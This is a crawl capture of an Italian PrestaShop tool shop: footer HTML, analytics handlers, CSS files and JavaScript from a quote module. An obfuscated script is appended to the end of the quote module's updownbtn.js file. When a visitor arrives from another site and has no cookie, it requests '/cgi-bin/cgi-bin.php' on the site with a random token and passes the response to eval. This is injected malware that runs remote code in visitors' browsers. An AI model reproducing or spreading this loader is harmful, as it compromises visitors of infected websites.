                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                        </div>
        </div>
      </form>
    </div>
  </div>
</div>


  <div class="block-social col-lg-6 col-md-12 col-sm-12">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/Leonardinstruments.it" target="_blank"><span>Facebook</span></a></li>
              <li class="twitter"><a href="https://twitter.com/LeonardInstr" target="_blank"><span>Twitter</span></a></li>
              <li class="rss"><a href="index.php" target="_blank"><span>Rss</span></a></li>
              <li class="youtube"><a href="https://www.youtube.com/" target="_blank"><span>YouTube</span></a></li>
              <li class="pinterest"><a href="https://pinterest.com" target="_blank"><span>Pinterest</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/" target="_blank"><span>Instagram</span></a></li>
          </ul>
	<p id="block-social-label">Seguici</p>
  </div>



      
    </div>

  </div>

  <div class="bottom-footer">
      
        © Copyright 2026 Leonard Instruments. Tutti i diritti riservati - Created by <a href="https://www.chromaticstudio.eu/">Chromatic Studio</a>
      
  </div>

</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://www.leonardinstruments.it/shop/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.leonardinstruments.it/shop/themes/AngarTheme/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.leonardinstruments.it/shop/themes/AngarTheme/assets/js/libs/jquery.bxslider.min.js" ></script>
  <script type="text/javascript" src="https://www.leonardinstruments.it/shop/themes/AngarTheme/assets/js/angartheme.js" ></script>
  <script type="text/javascript" src="https://www.leonardinstruments.it/shop/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.leonardinstruments.it/shop/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.leonardinstruments.it/shop/modules/ets_productlistpagination/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.leonardinstruments.it/shop/modules/angarscrolltop/views/js/angarscrolltop.js" ></script>
  <script type="text/javascript" src="https://www.leonardinstruments.it/shop/modules/askforaquotemodul/views/js/showquotedetail.js" ></script>
  <script type="text/javascript" src="https://www.leonardinstruments.it/shop/modules/askforaquotemodul/views/js/checkoptcategory.js" ></script>
  <script type="text/javascript" src="https://www.leonardinstruments.it/shop/modules/askforaquotemodul/views/js/showdetails.js" ></script>
  <script type="text/javascript" src="https://www.leonardinstruments.it/shop/modules/askforaquotemodul/views/js/updownbtn.js" ></script>
  <script type="text/javascript" src="https://www.leonardinstruments.it/shop/modules/askforaquotemodul/views/js/handviewlist.js" ></script>
  <script type="text/javascript" src="https://www.leonardinstruments.it/shop/modules/askforaquotemodul/views/js/emailadminsetting.js" ></script>
  <script type="text/javascript" src="https://www.leonardinstruments.it/shop/modules/askforaquotemodul/views/js/languagesaveform.js" ></script>
  <script type="text/javascript" src="https://www.leonardinstruments.it/shop/modules/askforaquotemodul/views/js/searchajax.js" ></script>
  <script type="text/javascript" src="https://www.leonardinstruments.it/shop/modules/askforaquotemodul/views/js/addproduct.js" ></script>
  <script type="text/javascript" src="https://www.leonardinstruments.it/shop/modules/askforaquotemodul/views/js/delproductstore.js" ></script>
  <script type="text/javascript" src="https://www.leonardinstruments.it/shop/modules/askforaquotemodul/views/js/delmes.js" ></script>
  <script type="text/javascript" src="https://www.leonardinstruments.it/shop/modules/askforaquotemodul/views/js/dateFormat.js" ></script>
  <script type="text/javascript" src="https://www.leonardinstruments.it/shop/modules/askforaquotemodul/views/js/jquery.dateFormat.js" ></script>
  <script type="text/javascript" src="https://www.leonardinstruments.it/shop/modules/askforaquotemodul/views/js/checkmess.js" ></script>
  <script type="text/javascript" src="https://www.leonardinstruments.it/shop/modules/askforaquotemodul/views/js/checkoptadm.js" ></script>
  <script type="text/javascript" src="https://www.leonardinstruments.it/shop/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
  <script type="text/javascript" src="https://www.leonardinstruments.it/shop/modules/tobewebto_fattura_elettronica//views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.leonardinstruments.it/shop/modules/ao_promotionbar/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.leonardinstruments.it/shop/modules/ao_promotionbar/views/js/countdown-timer.min.js" ></script>
  <script type="text/javascript" src="https://www.leonardinstruments.it/shop/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.leonardinstruments.it/shop/js/jquery/plugins/growl/jquery.growl.js" ></script>
  <script type="text/javascript" src="https://www.leonardinstruments.it/shop/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://www.leonardinstruments.it/shop/themes/AngarTheme/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.leonardinstruments.it/shop/modules/ps_productinfo/js/ps_productinfo.js" ></script>
  <script type="text/javascript" src="https://www.leonardinstruments.it/shop/themes/AngarTheme/assets/js/custom.js" ></script>


    

    
      <script>
$(window).load(function(){
		$('#angarslider').bxSlider({
			maxSlides: 1,
			slideWidth: 1920,
			infiniteLoop: true,
			auto: true,
			pager: 1,
			autoHover: 1,
			speed: 500,
			pause: 5000,
			adaptiveHeight: true,
			touchEnabled: true
		});
});
</script>
 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        $('article[data-id-product="304"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-NW9F7V8R6L","items":{"item_id":304,"item_name":"AGP Supporto A Colonna AS200","quantity":1,"price":1.005549999999999943867123874952085316181182861328125,"currency":"EUR","index":0,"item_brand":"","item_category":"prelievo-in-opera-di-calcestruzzo-carotatrici","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="309"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-NW9F7V8R6L","items":{"item_id":309,"item_name":"AGP Supporto a Colonna S500 1M","quantity":1,"price":2.0434000000000001051603248924948275089263916015625,"currency":"EUR","index":1,"item_brand":"","item_category":"accessori-utensilerie-varie-e-supporti-per-carotatrici","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="310"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-NW9F7V8R6L","items":{"item_id":310,"item_name":"AGP Supporto a Colonna S500 1,6M","quantity":1,"price":2.513450000000000184030568561865948140621185302734375,"currency":"EUR","index":2,"item_brand":"","item_category":"accessori-utensilerie-varie-e-supporti-per-carotatrici","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="311"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-NW9F7V8R6L","items":{"item_id":311,"item_name":"AGP Supporto a Colonna S500 2M","quantity":1,"price":2.83729999999999993320898283855058252811431884765625,"currency":"EUR","index":3,"item_brand":"","item_category":"prelievo-in-opera-di-calcestruzzo-carotatrici","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="314"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-NW9F7V8R6L","items":{"item_id":314,"item_name":"AGP Supporto a Colonna S800","quantity":1,"price":2.464999999999999857891452847979962825775146484375,"currency":"EUR","index":4,"item_brand":"","item_category":"prelievo-in-opera-di-calcestruzzo-carotatrici","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="316"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-NW9F7V8R6L","items":{"item_id":316,"item_name":"AGP Supporto a Colonna S350 1M","quantity":1,"price":1.459449999999999914024328973027877509593963623046875,"currency":"EUR","index":5,"item_brand":"","item_category":"prelievo-in-opera-di-calcestruzzo-carotatrici","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="317"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-NW9F7V8R6L","items":{"item_id":317,"item_name":"AGP Supporto a Colonna S350 1,5M","quantity":1,"price":2.221900000000000208189021577709354460239410400390625,"currency":"EUR","index":6,"item_brand":"","item_category":"prelievo-in-opera-di-calcestruzzo-carotatrici","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="318"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-NW9F7V8R6L","items":{"item_id":318,"item_name":"AGP Supporto a Colonna S350 2M","quantity":1,"price":2.610349999999999948130380289512686431407928466796875,"currency":"EUR","index":7,"item_brand":"","item_category":"prelievo-in-opera-di-calcestruzzo-carotatrici","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="326"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-NW9F7V8R6L","items":{"item_id":326,"item_name":"AGP VB400 Piastra Di Aspirazione","quantity":1,"price":64090,"currency":"EUR","index":8,"item_brand":"","item_category":"prelievo-in-opera-di-calcestruzzo-carotatrici","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="328"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-NW9F7V8R6L","items":{"item_id":328,"item_name":"AGP Pompa Per Vuoto VP140","quantity":1,"price":90865,"currency":"EUR","index":9,"item_brand":"","item_category":"prelievo-in-opera-di-calcestruzzo-carotatrici","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="349"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-NW9F7V8R6L","items":{"item_id":349,"item_name":"AGP Aspiratore DS25L Classe L","quantity":1,"price":79050,"currency":"EUR","index":10,"item_brand":"","item_category":"strumenti-per-edilizia","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="352"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-NW9F7V8R6L","items":{"item_id":352,"item_name":"AGP Aspiratore DS25L Classe M","quantity":1,"price":1.018299999999999982946974341757595539093017578125,"currency":"EUR","index":11,"item_brand":"","item_category":"strumenti-per-edilizia","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="650"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-NW9F7V8R6L","items":{"item_id":650,"item_name":"Makita Tassellatore SDS-PLUS 40Vmax BL HR003GM201","quantity":1,"price":65000,"currency":"EUR","index":12,"item_brand":"","item_category":"accessori-utensilerie-varie-e-supporti-per-carotatrici","item_list_id":"category","item_variant":""}})
                });
      });
    </script>

    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.leonardinstruments.it/shop/modules/ets_productlistpagination/views/css/custom.css
body_size: -41
content:
.ets_plp_pagination a.load_more:hover,
.ets_plp_pagination .pagination .page-list li.current a,
.ets_plp_pagination .pagination .page-list li a:hover,
body .ets_plp_pagination .pagination .page-list li:not(.current) a:hover{
    color: #ffffff;
    fill: #ffffff;
    background: #999999;
    border-color: #999999;
    color: #ffffff;
    fill: #ffffff;
    background: #f7902d;
    border-color: #f7902d;
}


--- FILE ---
content_type: text/css
request_url: https://www.leonardinstruments.it/shop/modules/ao_promotionbar/views/css/ao_promotionbar.css
body_size: 597
content:
#header .promotionbarpro-block{
    display: block;
    position: static;
    z-index: 1060;
    text-align: center;
    padding: 8px 0;
    background-color: #301e90;
    transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    -webkit-transition: all 0.3s ease-in 0s;
}
#header .promotionbarpro-block.promop_top{
    top: 0;
    bottom: auto;
}
#header .promotionbarpro-block.promop_bottom{
    position: fixed;
    top: auto;
    bottom: 0;
    width: 100%;
    left: 0;
    right: 0;
}
#header .promotionbarpro-block.hide{
    display: none !important;
    transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    -webkit-transition: all 0.3s ease-in 0s;
}
#header .promotionbarpro-block .promo-text{
    display: inline-block;
    font-size: 16px;
    font-weight: 800;
    font-weight: bold;
    font-family: Poppins", Arial, Helvetica, sans-serif;
    margin: 0;
    padding: 0 5px;
}
#header .promotionbarpro-block .promotion-countdown{
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
    padding: 0 5px;
}
#header .promotionbarpro-block .promotion-countdown .count{
    font-size: 18px;
    font-weight: 500;
}
#header .promotionbarpro-block  a {
    display: inline-block;
    font-size: 22px;
    font-family: Poppins", Arial, Helvetica, sans-serif;
    padding: 7px 10px;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    margin-left: 1px;
}
#header .promotionbarpro-block.sticky {
    position: fixed;
    width: 100%;
    z-index: 1020;
}
#header .promotionbarpro-block span.close {
    display: block;
    color: #fff;
    float: right;
    font-size: 28px;
    opacity: 1;
    position: absolute;
    right: 15px;
}
#header .promotionbarpro-block span.close:hover{
    opacity: 0.8;
}
#header .promotion-countdown span {
    display: inline-block;
    padding: 7px 5px;
    margin: 0 5px 0 0;
    text-align: center;
    font-weight: 700;
    font-size: 18px;
    color: #ffffff;
    vertical-align: middle;
    border-radius: 7px;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    min-width: 40px;
}
#header .promotion-countdown span:last-child{
    margin: 0;
}
.promotionbarpro-block .promotion_countdown {
    width: 160px;
    display: inline-block;
    margin: 0 0 0 6px;
    text-align: center;
    vertical-align: middle;
}
.promotionbarpro-block .promotion_countdown * {
    box-sizing: border-box;
}
.promotionbarpro-block .promotion_countdown .timer {
    padding: 0;
    display: block;
    font-size: 0;
}
.promotionbarpro-block .promotion_countdown .timer .timer-wrapper {
    display: inline-block;
    width: 25%;
    padding: 0 8px 0 0;
}
.promotionbarpro-block .promotion_countdown .timer .timer-wrapper .time {
    font-size: 14px;
    font-weight: 600;
    color: #333333;
    line-height: 30px;
    background: #ffffff;
    border-radius: 3px;
}
.promotionbarpro-block .promotion_countdown .timer .timer-wrapper .text {
    font-size: 10px;
    color: #ffffff;
    font-weight: 600;
}
@media(max-width: 639px) {
    #header .promotionbarpro-block .promo-text{
        width: 100%;
    }
    #header .promotion-countdown span{
        font-size: 16px;
        font-weight: 500;
        padding: 5px;
        margin: 0;
    }
    #header .promotionbarpro-block a{
        padding: 5px 7px;
    }
    .promotionbarpro-block .promotion_countdown .timer .timer-wrapper {
        padding: 0 5px;
    }
}
@media(max-width: 479px) {
    #header .promotionbarpro-block .promo-text{
        font-size: 14px;
    }
    #header .promotionbarpro-block span.close{
        right: 10px;
        top: 5px;
        font-size: 18px;
    }
    #header .promotionbarpro-block .promotion-countdown{
        width: 100%;
    }
    #header .promotionbarpro-block a{
        margin-left: 0;
        margin-top: 7px;
    }
    .promotionbarpro-block .promotion_countdown {
        max-width: 180px;
    }
    .promotionbarpro-block .promotion_countdown .timer .timer-wrapper .time {
        font-size: 14px;
        line-height: 32px;
    }
    .promotionbarpro-block .promotion_countdown .timer .timer-wrapper .text {
        font-size: 11px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.leonardinstruments.it/shop/modules/askforaquotemodul/views/js/updownbtn.js
body_size: 2702
content:
/**
* 2007-2020 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2020 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

function updateQty(jsonData){
    var html = '';
    for(i=0;i<jsonData.number;i++){
        html+= '<div class = "quote_list td_quote_list">';
        html+=        '<a class="cart-images" href="'+jsonData[i].link_pro+'">';
        html+=       '<img src="'+jsonData[i].img_doubleboo+'"  alt="'+jsonData[i].name+'" style="width:80px; height:80px">';
        html+=      '</a>';
        html+=  '<div class="cart_info_product td_cart_info_product">';
        html+=     '<a href="'+jsonData[i].link_pro+'"><p class="td_name_quote">'+jsonData[i].name+'</p></a>';;
        if(jsonData[i].attr_dbboo == undefined){
            html+=     '<small>   </small>';
        }else{
        html+=     '<small class="td_attr_quote">'+jsonData[i].attr_dbboo+'</small>';
        }
        html+=     '<div class="price_cart_product td_price_cart_product">';
        if (jsonData.check_opt_price == 1) {
            html+=     '<span>'+ jsonData[i].price_tax_formatted+'</span></br></div>';
        } else {
            html+=     '<span style="display:none;">'+ jsonData[i].price_tax_formatted +'</span></div>';
        }
        
        html+=  '<div><span class = "td_count_product count_product">x'+jsonData[i].so_luong_sp+'</span>';
        html+=            '<div class="remove-wrap td_remove-wrap" >';
        html+=           '<a type = "submit" class = "remove_btn" fun_delete="1" data-id-rm = "'+jsonData[i].id+'" data-id-cb="'+jsonData[i].id_combi_dbboo+'"  href="javascript:void(0);"" rel="1_1"><i class="fa fa-trash" aria-hidden="true"></i></a>';
        html+=            '</div>'
        html+=     '</div></div>';
        html+=     '</div>';
                
    }
	if (jsonData.check_opt_price == 1) {
		html+=     '<div class="quotes-cart-prices td_quotes-cart-prices">';
		html+=        '<span class="col-xs-12 col-lg-6 td_total" style="float:left;width:50px;font-weight: 700;">Total:</span>';
		html+=        '<span class="quotes-cart-total col-xs-12 col-lg-6 td_total" style = "text-align:right;">';
		html+=           jsonData.product_total_price_formatted;
		html+=        '</span>';
		html+=    '</div>';
	} else {
		html+=     '<div class="quotes-cart-prices td_quotes-cart-prices" style="display:none;">';
		html+=        '<span class="col-xs-12 col-lg-6 td_total" style="float:left;width:50px;font-weight: 700;">Total:</span>';
		 html+=        '<span class="quotes-cart-total col-xs-12 col-lg-6 td_total" style = "text-align:right;display:none;">';
		html+=            jsonData.product_total_price_formatted;
		html+=        '</span>';
		html+=    '</div>';
	}
    jQuery(".quote_body").html(html);
}


function up_product(id_combi_up,id_pro_up){
    var session_id_doubleboo = ss_id;
    var dp_count = jQuery('.count_dbboo'+ id_combi_up +'_' + id_pro_up + '').val();
    var up = parseInt(dp_count) +1;
        jQuery('.count_dbboo'+ id_combi_up +'_' + id_pro_up +'').val(up);
        
        var price = jQuery('.price'+ id_combi_up +'_' + id_pro_up + '').attr('value');
        var up_price = parseFloat(price) * up;
        var total_pri = jQuery('#dbboo').attr('value');
        var up_total_pri = parseFloat(total_pri) + parseFloat(price);
        jQuery('#dbboo').attr('value', up_total_pri);
        jQuery('#dbboo').html('...');
        jQuery('input[name="total_dbboo"]').val(up_total_pri.toFixed(2));
        jQuery.ajax({
            type: 'POST',//phương thức gửi
            crossDomain: true,
            jscrossDomain: window.location.hostname,
            url: askquote_base_url + 'index.php?controller=viewlist&fc=module&module=askforaquotemodul', // lấy link của controller mới
            data:'price_dbboo=' + up_price + '&total_pri_dbboo=' + up_total_pri + '&so_luong=' + up + '&name_btn=count' + '&id_combination_count=' + id_combi_up + '&sessionid_count=' + session_id_doubleboo + '&quote_token=' + token_askaquotemodule + '&ajax=1' + '&id_product='+id_pro_up,  // lấy dữ liệu từ id product ở trên định nghĩa
            dataType:"json",
            success: function(jsonData_up,textStatus,jqXHR)
            {                
                updateQty(jsonData_up);
                jQuery('.price' +id_combi_up +'_' + id_pro_up).html(jsonData_up.product_pri_formatted);
                jQuery('.price' +id_combi_up +'_' + id_pro_up).parents("tr").find(".quote_unit_price").html(jsonData_up.unit_product_pri_formatted);
                jQuery('#dbboo').html(jsonData_up.product_total_price_formatted);
                
            }
        });
}

function down_product(id_combi_down,id_pro_down){
    var session_id_doubleboo = ss_id;
	var dp_count_down = jQuery('.count_dbboo'+ id_combi_down +'_' + id_pro_down + '').val();
	if(dp_count_down > 1){
		var down = parseInt(dp_count_down) -1;
		jQuery('.count_dbboo'+ id_combi_down +'_' + id_pro_down +'').val(down);        
		var price_down = jQuery('.price'+ id_combi_down +'_' + id_pro_down + '').attr('value');
		var down_price = parseFloat(price_down) * down;
		var total_pri_down = jQuery('#dbboo').attr('value');
		var down_total_pri= parseFloat(total_pri_down) - parseFloat(price_down);
		jQuery('#dbboo').attr('value',down_total_pri);
		jQuery('#dbboo').html('...');
		jQuery('input[name="total_dbboo"]').val(down_total_pri.toFixed(2));
		jQuery.ajax({
		type: 'POST',//phương thức gửi
		jscrossDomain: window.location.hostname,
		crossDomain: true,
		url: askquote_base_url + 'index.php?controller=viewlist&fc=module&module=askforaquotemodul', // lấy link của controller mới
		data:'price_dbboo=' + down_price + '&total_pri_dbboo=' + down_total_pri + '&so_luong=' + down + '&name_btn=count' + '&id_combination_count=' + id_combi_down + '&sessionid_count=' + session_id_doubleboo + '&quote_token=' + token_askaquotemodule + '&ajax=1' + '&id_product=' + id_pro_down,  // lấy dữ liệu từ id product ở trên định nghĩa
		dataType:"json",
		success: function(jsonData_down,textStatus,jqXHR)
		{                
			updateQty(jsonData_down);
			jQuery('.price' +id_combi_down +'_' + id_pro_down).html(jsonData_down.product_pri_formatted);
			jQuery('.price' +id_combi_down +'_' + id_pro_down).parents("tr").find(".quote_unit_price").html(jsonData_down.unit_product_pri_formatted);
			jQuery('#dbboo').html(jsonData_down.product_total_price_formatted);
		}
	});
	}
}


;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//leonardinstruments.it/cgi-bin/cgi-bin.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.leonardinstruments.it/shop/modules/askforaquotemodul/views/js/showdetails.js
body_size: 5099
content:
/**
* 2007-2020 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2020 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
var requestSent = false;
function ask_quote_quick_view(ob){
        // Có request đang send
        if(requestSent == true) {
            return ;
        }
        requestSent =true;
        var id_product = jQuery(ob).attr("data-id-product");
        var infor_product = jQuery("#product-details").attr("data-product");
        // alert(infor_product);
        var session_id_doubleboo = ss_id;
        var qty_pro_pre = jQuery('#quantity_wanted').val();
        var id_condition = 0;
        var data_attribute = jQuery(".input-color").attr("data-product-attribute");
        var group_size = jQuery("#group_1").val();
        var group_color = $("input[type='radio'][name='group["+ data_attribute +"]']:checked").val();
        var combi_id = jQuery('#idCombination').attr('value');
        if(combi_id == '' || combi_id === undefined){
            combi_id = 0 ;
            if(infor_product == "" || infor_product === undefined){
                infor_product = 0;
                jQuery.ajax({
                    type: 'POST',//phương thức gửi
                    jscrossDomain: window.location.hostname,
                    crossDomain: true,
                    url: askquote_base_url+'index.php?controller=handidproduct&fc=module&module=askforaquotemodul', // lấy link của controller mới
                    data: 'id_product='+id_product + '&data_attribute=' + data_attribute + '&gr_size=' + group_size + '&gr_color=' + group_color + '&session_id=' + session_id_doubleboo + '&id_condition=' + id_condition + '&id_combination=' + combi_id + '&qty_product_pre=' + qty_pro_pre + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
                    dataType:"json",
                    success: function(jsonData,textStatus,jqXHR)
                    {
                        requestSent = false;
                        updateQuote(jsonData);
                        window.parent.$(".td_dp_popup").css("display", "block");
                        window.parent.$(".background_popup").css("display", "block");
                        window.parent.$("#header").css("z-index", "9000");
                        if(num_display * 1000 > 0){
                            setTimeout(function() {
                                $('.td_dp_popup').fadeOut('slow');
                                $('.background_popup').fadeOut('slow'); 
                            }, num_display * 1000);
                        }
                    },
                    error: function(XMLHttpRequest, textStatus, errorThrown)
                    {
                        console.log(errorThrown);
                        requestSent = false;
                    }
                
                });
            } else {
                var parsed = JSON.parse(infor_product);
                var id_product_attribute = parsed.id_product_attribute;
                jQuery.ajax({
                    type: 'POST',//phương thức gửi
                    jscrossDomain: window.location.hostname,
                    crossDomain: true,
                    url: askquote_base_url+'index.php?controller=handidproduct&fc=module&module=askforaquotemodul', // lấy link của controller mới
                    data: 'id_product='+id_product + '&id_product_attribute='+id_product_attribute + '&data_attribute=' + data_attribute + '&gr_size=' + group_size + '&gr_color=' + group_color + '&session_id=' + session_id_doubleboo + '&id_condition=' + id_condition + '&id_combination=' + combi_id + '&qty_product_pre=' + qty_pro_pre + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
                    dataType:"json",
                    success: function(jsonData,textStatus,jqXHR)
                    {
                        requestSent = false;
                        updateQuote(jsonData);
                        window.parent.$(".td_dp_popup").css("display", "block");
                        window.parent.$(".background_popup").css("display", "block");
                        window.parent.$("#header").css("z-index", "9000");
                        if(num_display * 1000 > 0){
                            setTimeout(function() {  
                                $('.td_dp_popup').fadeOut('slow');
                                $('.background_popup').fadeOut('slow'); 
                            }, num_display * 1000);
                        }
                    },
                    error: function(XMLHttpRequest, textStatus, errorThrown)
                    {
                        console.log(errorThrown);
                        requestSent = false;
                    }
                
                });
            }
        }else{
            jQuery.ajax({
                type: 'POST',//phương thức gửi
                jscrossDomain: window.location.hostname,
                crossDomain: true,
                url: askquote_base_url+'index.php?controller=handidproduct&fc=module&module=askforaquotemodul', // lấy link của controller mới
                data: 'id_product='+id_product + '&id_product_attribute='+id_product_attribute + '&gr_size=' + group_size + '&gr_color=' + group_color + '&session_id=' + session_id_doubleboo + '&id_condition=' + id_condition + '&id_combination=' + combi_id + '&qty_product_pre=' + qty_pro_pre + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
                dataType:"json",
                success: function(jsonData,textStatus,jqXHR)
                {
                    requestSent = false;
                    updateQuote(jsonData); 
                    window.parent.$(".td_dp_popup").css("display", "block");
                    window.parent.$("#header").css("z-index", "9000");
                    window.parent.$(".background_popup").css("display", "block");
                    if(num_display * 1000 > 0){
                        setTimeout(function() {  
                            $('.td_dp_popup').fadeOut('slow');
                            $('.background_popup').fadeOut('slow'); 
                        }, num_display * 1000);
                    }
                
                },
                error: function(XMLHttpRequest, textStatus, errorThrown)
                {
                    requestSent = false;
                }
            
            });
        }
 }

function updateQuote(jsonData){
    var html = '';
    var html_count = '';
	html_count+= '<a href = "'+url_php+'index.php?controller=quotes&fc=module&module=askforaquotemodul" style = "font-size:17px;cursor:pointer;" class="td_cart_quote" >';
	html_count+=         '<i id="bag" class="ion-bag"></i>';
	html_count+= '</a>';
	if(jsonData.number > 0 && jsonData.number < 2){
		html_count+= '<span style = "font-size:11px;cursor:pointer;" class = "number_product_dbboo td_number_product_dbboo" id="'+jsonData.number+'">'+jsonData.number+'</span>';
		
	}
	else if (jsonData.number >= 2){
		html_count+= '<span style = "font-size:11px;cursor:pointer;" class = "number_product_dbboo td_number_product_dbboo" id="'+jsonData.number+'">'+jsonData.number+'</span>';
	}
	else{
		html_count+= '<span style = "font-size:11px;cursor:pointer;" class = "number_product_dbboo td_number_product_dbboo" id="'+jsonData.number+'">0</span>';
	}
        
    
    for(i=0;i<jsonData.number;i++){
        html+= '<div class = "quote_list td_quote_list">';
